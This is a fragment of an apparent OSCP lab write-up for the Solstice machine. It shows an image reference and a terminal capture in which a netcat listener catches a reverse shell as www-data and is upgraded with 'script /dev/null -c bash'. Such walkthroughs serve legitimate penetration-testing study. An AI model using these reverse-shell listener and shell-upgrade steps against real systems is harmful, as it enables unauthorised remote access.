 ~/oscp/Solstice/content
> sudo nc -lvnp 443
[sudo] password for guarina0x0:
listening on [any] 443 ...
connect to [192.168.49.178] from (UNKNOWN) [192.168.178.72] 33096
bash: cannot set terminal process group (492): Inappropriate ioctl for device
bash: no job control in this shell
www-data@solstice:/var/tmp/webserver$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@solstice:/var/tmp/webserver$